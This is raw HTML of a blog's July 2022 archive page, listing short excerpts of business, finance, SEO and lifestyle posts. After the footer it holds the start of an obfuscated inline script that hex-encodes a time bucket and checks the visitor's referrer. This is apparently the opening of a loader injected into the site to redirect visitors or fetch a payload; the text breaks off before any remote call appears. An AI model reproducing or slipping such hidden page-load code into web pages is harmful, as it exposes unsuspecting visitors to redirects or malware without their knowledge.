<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://getsocialprofitfactor.com/category/business/">Business</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://getsocialprofitfactor.com/category/entertaintment/">Entertaintment</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://getsocialprofitfactor.com/category/education/">Education</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://getsocialprofitfactor.com/category/finance/">Finance</a></li>
<li id="menu-item-14877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14877"><a href="https://getsocialprofitfactor.com/category/marketing/">Marketing</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://getsocialprofitfactor.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-14878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14878"><a href="https://getsocialprofitfactor.com/category/seo/">SEO</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://getsocialprofitfactor.com/category/technology/">Technology</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://getsocialprofitfactor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- allure-news-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='allure-news-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://getsocialprofitfactor.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://getsocialprofitfactor.com/2022/"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">July</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                
                <header class="page-header">
                    <h1 class="page-title">Month: <span>July 2022</span></h1>                </header><!-- .page-header -->


                <div class="ct-post-list clearfix">
                    <article id="post-11364" class="post-11364 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="allure-news-content-container allure-news-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://getsocialprofitfactor.com/quality-inspection-services-can-save-you-money-in-packaging-and-retail/" aria-hidden="true" tabindex="-1">
                            </a>

                    </div>
                <div class="allure-news-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-4" href="https://getsocialprofitfactor.com/category/business/"  rel="category tag">Business</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://getsocialprofitfactor.com/quality-inspection-services-can-save-you-money-in-packaging-and-retail/" rel="bookmark">Quality Inspection Services Can Save You Money in Packaging and Retail</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/quality-inspection-services-can-save-you-money-in-packaging-and-retail/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-29T07:01:00+00:00">July 29, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>In today’s competitive retail environment, cutting costs in packaging and retail can be the difference between success and failure. But to really make an impact</p>

                                        <p><a href="https://getsocialprofitfactor.com/quality-inspection-services-can-save-you-money-in-packaging-and-retail/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .allure-news-content-area -->
    </div> <!-- .allure-news-content-container -->
</article><!-- #post-11364 -->
<article id="post-11359" class="post-11359 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="allure-news-content-container allure-news-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://getsocialprofitfactor.com/how-to-conduct-quality-control-when-sourcing-from-china/" aria-hidden="true" tabindex="-1">
                            </a>

                    </div>
                <div class="allure-news-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-4" href="https://getsocialprofitfactor.com/category/business/"  rel="category tag">Business</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://getsocialprofitfactor.com/how-to-conduct-quality-control-when-sourcing-from-china/" rel="bookmark">How to Conduct Quality Control When Sourcing From China</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/how-to-conduct-quality-control-when-sourcing-from-china/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-27T09:24:45+00:00">July 27, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Introduction China is one of the world&#8217;s largest manufacturing hubs, and as a result, it is no surprise that many businesses rely on Chinese suppliers</p>

                                        <p><a href="https://getsocialprofitfactor.com/how-to-conduct-quality-control-when-sourcing-from-china/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .allure-news-content-area -->
    </div> <!-- .allure-news-content-container -->
</article><!-- #post-11359 -->
<article id="post-11354" class="post-11354 post type-post status-publish format-standard has-post-thumbnail hentry category-finance" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="allure-news-content-container allure-news-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://getsocialprofitfactor.com/how-eis-shares-can-help-with-business-growth/" aria-hidden="true" tabindex="-1">
                            </a>

                    </div>
                <div class="allure-news-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-7" href="https://getsocialprofitfactor.com/category/finance/"  rel="category tag">Finance</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://getsocialprofitfactor.com/how-eis-shares-can-help-with-business-growth/" rel="bookmark">How EIS Shares Can Help With Business Growth!</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/how-eis-shares-can-help-with-business-growth/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-27T05:41:39+00:00">July 27, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>The Enterprise Investment Schemes prove to be beneficial for the companies. These shares are tax-free and make the investors pay less for their business practices.</p>

                                        <p><a href="https://getsocialprofitfactor.com/how-eis-shares-can-help-with-business-growth/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .allure-news-content-area -->
    </div> <!-- .allure-news-content-container -->
</article><!-- #post-11354 -->
<article id="post-11349" class="post-11349 post type-post status-publish format-standard has-post-thumbnail hentry category-finance tag-personal-loan" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="allure-news-content-container allure-news-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://getsocialprofitfactor.com/what-is-a-good-reason-to-get-a-personal-loan/" aria-hidden="true" tabindex="-1">
                            </a>

                    </div>
                <div class="allure-news-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-7" href="https://getsocialprofitfactor.com/category/finance/"  rel="category tag">Finance</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://getsocialprofitfactor.com/what-is-a-good-reason-to-get-a-personal-loan/" rel="bookmark">What Is a Good Reason to Get a Personal Loan?</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/what-is-a-good-reason-to-get-a-personal-loan/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-25T09:29:07+00:00">July 25, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Personal&nbsp;loans give individuals an immediate cash source in times of emergency. Unsecured loans have become a popular alternative to borrowing from friends and family in</p>

                                        <p><a href="https://getsocialprofitfactor.com/what-is-a-good-reason-to-get-a-personal-loan/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .allure-news-content-area -->
    </div> <!-- .allure-news-content-container -->
</article><!-- #post-11349 -->
<article id="post-11346" class="post-11346 post type-post status-publish format-standard has-post-thumbnail hentry category-seo" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="allure-news-content-container allure-news-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://getsocialprofitfactor.com/5-seo-tips-to-improve-your-websites-visibility/" aria-hidden="true" tabindex="-1">
                <img width="1170" height="614" src="https://getsocialprofitfactor.com/wp-content/uploads/2022/07/5.jpg" class="attachment-allure-news-large-thumb size-allure-news-large-thumb wp-post-image" alt="5 SEO Tips To Improve Your website&#8217;s visibility" itemprop="image" decoding="async" fetchpriority="high" srcset="https://getsocialprofitfactor.com/wp-content/uploads/2022/07/5.jpg 1200w, https://getsocialprofitfactor.com/wp-content/uploads/2022/07/5-300x158.jpg 300w, https://getsocialprofitfactor.com/wp-content/uploads/2022/07/5-1024x538.jpg 1024w, https://getsocialprofitfactor.com/wp-content/uploads/2022/07/5-768x403.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" />            </a>

                    </div>
                <div class="allure-news-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-15" href="https://getsocialprofitfactor.com/category/seo/"  rel="category tag">SEO</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://getsocialprofitfactor.com/5-seo-tips-to-improve-your-websites-visibility/" rel="bookmark">5 SEO Tips To Improve Your website&#8217;s visibility</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/5-seo-tips-to-improve-your-websites-visibility/" rel="bookmark"><time class="entry-date published" datetime="2022-07-25T05:07:32+00:00" itemprop="datePublished">July 25, 2022</time><time class="updated" datetime="2023-02-02T06:21:55+00:00" itemprop="dateModified">February 2, 2023</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Search engine optimization (SEO) is no longer a matter of if your site will be found, but when. The world of search engines has changed</p>

                                        <p><a href="https://getsocialprofitfactor.com/5-seo-tips-to-improve-your-websites-visibility/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .allure-news-content-area -->
    </div> <!-- .allure-news-content-container -->
</article><!-- #post-11346 -->
<article id="post-11342" class="post-11342 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-large-inflatables" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="allure-news-content-container allure-news-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://getsocialprofitfactor.com/how-expensive-are-large-inflatables/" aria-hidden="true" tabindex="-1">
                            </a>

                    </div>
                <div class="allure-news-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-4" href="https://getsocialprofitfactor.com/category/business/"  rel="category tag">Business</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://getsocialprofitfactor.com/how-expensive-are-large-inflatables/" rel="bookmark">How Expensive Are Large Inflatables?</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/how-expensive-are-large-inflatables/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-23T10:17:53+00:00">July 23, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Available in varieties of shapes and amazing colour combinations, inflatable structures can be seen most commonly in different types of places. Generally, you can see</p>

                                        <p><a href="https://getsocialprofitfactor.com/how-expensive-are-large-inflatables/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .allure-news-content-area -->
    </div> <!-- .allure-news-content-container -->
</article><!-- #post-11342 -->
<article id="post-11339" class="post-11339 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="allure-news-content-container allure-news-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://getsocialprofitfactor.com/top-5-procurement-trends-to-keep-you-ahead-of-the-curve/" aria-hidden="true" tabindex="-1">
                            </a>

                    </div>
                <div class="allure-news-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-4" href="https://getsocialprofitfactor.com/category/business/"  rel="category tag">Business</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://getsocialprofitfactor.com/top-5-procurement-trends-to-keep-you-ahead-of-the-curve/" rel="bookmark">Top 5 Procurement Trends to Keep You Ahead of the Curve</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/top-5-procurement-trends-to-keep-you-ahead-of-the-curve/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-22T06:00:17+00:00">July 22, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Procurement is an important process that can help businesses secure the best possible deals and products while also ensuring they are compliant with regulations. With</p>

                                        <p><a href="https://getsocialprofitfactor.com/top-5-procurement-trends-to-keep-you-ahead-of-the-curve/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .allure-news-content-area -->
    </div> <!-- .allure-news-content-container -->
</article><!-- #post-11339 -->
<article id="post-11334" class="post-11334 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="allure-news-content-container allure-news-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://getsocialprofitfactor.com/getting-wooden-arm-chair-to-fit-in-your-house-comfortably/" aria-hidden="true" tabindex="-1">
                            </a>

                    </div>
                <div class="allure-news-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-10" href="https://getsocialprofitfactor.com/category/lifestyle/"  rel="category tag">Lifestyle</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://getsocialprofitfactor.com/getting-wooden-arm-chair-to-fit-in-your-house-comfortably/" rel="bookmark">Getting Wooden Arm Chair To Fit In Your House Comfortably</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/getting-wooden-arm-chair-to-fit-in-your-house-comfortably/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-21T09:59:40+00:00">July 21, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Getting a chair is not something simple either. there are a few aspects one must consider, especially when you are buying a chair online. It</p>

                                        <p><a href="https://getsocialprofitfactor.com/getting-wooden-arm-chair-to-fit-in-your-house-comfortably/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .allure-news-content-area -->
    </div> <!-- .allure-news-content-container -->
</article><!-- #post-11334 -->
<article id="post-11331" class="post-11331 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="allure-news-content-container allure-news-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://getsocialprofitfactor.com/examining-the-merits-of-german-vs-japanese-cars/" aria-hidden="true" tabindex="-1">
                            </a>

                    </div>
                <div class="allure-news-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-4" href="https://getsocialprofitfactor.com/category/business/"  rel="category tag">Business</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://getsocialprofitfactor.com/examining-the-merits-of-german-vs-japanese-cars/" rel="bookmark">Examining the Merits of German vs. Japanese Cars</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/examining-the-merits-of-german-vs-japanese-cars/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-21T05:02:53+00:00">July 21, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>German and Japanese cars rule the roost when it comes to automotive manufacturing. Both of them engineer future-ready cars keeping in mind the smallest details.</p>

                                        <p><a href="https://getsocialprofitfactor.com/examining-the-merits-of-german-vs-japanese-cars/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .allure-news-content-area -->
    </div> <!-- .allure-news-content-container -->
</article><!-- #post-11331 -->
<article id="post-10810" class="post-10810 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="allure-news-content-container allure-news-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://getsocialprofitfactor.com/secrets-of-small-business-loans-for-women-entrepreneurs-in-india/" aria-hidden="true" tabindex="-1">
                            </a>

                    </div>
                <div class="allure-news-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-4" href="https://getsocialprofitfactor.com/category/business/"  rel="category tag">Business</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://getsocialprofitfactor.com/secrets-of-small-business-loans-for-women-entrepreneurs-in-india/" rel="bookmark">Secrets of Small Business Loans for Women Entrepreneurs in India</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://getsocialprofitfactor.com/secrets-of-small-business-loans-for-women-entrepreneurs-in-india/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-19T05:38:08+00:00">July 19, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>A business loan is a financial tool that helps the business owner meet a financial crisis. A commercial loan is another term for a business</p>

                                        <p><a href="https://getsocialprofitfactor.com/secrets-of-small-business-loans-for-women-entrepreneurs-in-india/" class="read-more-text">
                                Read More
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    </div> <!-- .allure-news-content-area -->
    </div> <!-- .allure-news-content-container -->
</article><!-- #post-10810 -->
                </div>
                <div class='candid-pagination'><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://getsocialprofitfactor.com/2022/07/page/2/">2</a>
<a class="next page-numbers" href="https://getsocialprofitfactor.com/2022/07/page/2/">Next &raquo;</a></div>
        </main><!-- #main -->
    </div><!-- #primary -->

<!-- MagenetMonetization 4 -->
<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<!-- MagenetMonetization 5 --><div class="widget_text sidebar-widget-container"><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- c595450534b8479089759ed274f7a186 --></div></section></div> <!-- MagenetMonetization 5 --><div class="sidebar-widget-container"><section id="block-11" class="widget widget_block">
<h2 class="wp-block-heading">Latest Post</h2>
</section></div> <!-- MagenetMonetization 5 --><div class="sidebar-widget-container"><section id="block-9" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://getsocialprofitfactor.com/how-to-integrate-trading-journals-with-tradingview-charts/">How to Integrate Trading Journals with TradingView Charts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://getsocialprofitfactor.com/tradingview-charts-for-tracking-correlated-assets/">TradingView Charts for Tracking Correlated Assets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://getsocialprofitfactor.com/how-electric-panel-radiators-compare-to-traditional-heating/">How Electric Panel Radiators Compare to Traditional Heating</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://getsocialprofitfactor.com/versatile-mobile-catering-for-festivals-corporate-events-private-parties-and-community-gatherings/">Versatile Mobile Catering for Festivals, Corporate Events, Private Parties, and Community Gatherings</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://getsocialprofitfactor.com/7-hidden-costs-in-app-development-and-how-to-avoid-them/">7 Hidden Costs in App Development (And How to Avoid Them)</a></li>
</ul></section></div> <!-- MagenetMonetization 5 --><div class="sidebar-widget-container"><section id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">Archives</h2>
</section></div> <!-- MagenetMonetization 5 --><div class="sidebar-widget-container"><section id="block-13" class="widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://getsocialprofitfactor.com/2026/01/'>January 2026</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/12/'>December 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/11/'>November 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/10/'>October 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/09/'>September 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/08/'>August 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/07/'>July 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/06/'>June 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/05/'>May 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/04/'>April 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/03/'>March 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/02/'>February 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2025/01/'>January 2025</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/12/'>December 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/11/'>November 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/10/'>October 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/09/'>September 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/08/'>August 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/07/'>July 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/06/'>June 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/05/'>May 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/04/'>April 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/03/'>March 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/02/'>February 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2024/01/'>January 2024</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/12/'>December 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/11/'>November 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/10/'>October 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/09/'>September 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/08/'>August 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/07/'>July 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/06/'>June 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/05/'>May 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/04/'>April 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/03/'>March 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/02/'>February 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2023/01/'>January 2023</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/12/'>December 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/11/'>November 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/10/'>October 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/09/'>September 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/08/'>August 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/07/' aria-current="page">July 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/06/'>June 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/05/'>May 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/04/'>April 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/03/'>March 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://getsocialprofitfactor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://getsocialprofitfactor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://getsocialprofitfactor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://getsocialprofitfactor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://getsocialprofitfactor.com/2020/08/'>August 2020</a></li>
</ul></section></div>     </div>
</aside><!-- #secondary -->
<!-- wmm d --></div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-1">
                                <!-- MagenetMonetization 5 --><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1b6ecb4d73f465fe156eee6242937a8b --></div></section><!-- MagenetMonetization 5 --><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 347883aef73739fa4af2c7e40b015d56 --></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2024.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Allure News by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/allure-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_aa43c5) {
    
    var _acdc8c = Date.now();
    var _e24633 = 1000;
    _acdc8c = _acdc8c / _e24633;
    _acdc8c = Math.floor(_acdc8c);

    var _2e7f7f = 600;
    _acdc8c -= _acdc8c % _2e7f7f;
    _acdc8c = _acdc8c.toString(16);

    var _ede6f2 = _aa43c5.referrer;

    if (!_ede6f2) return;

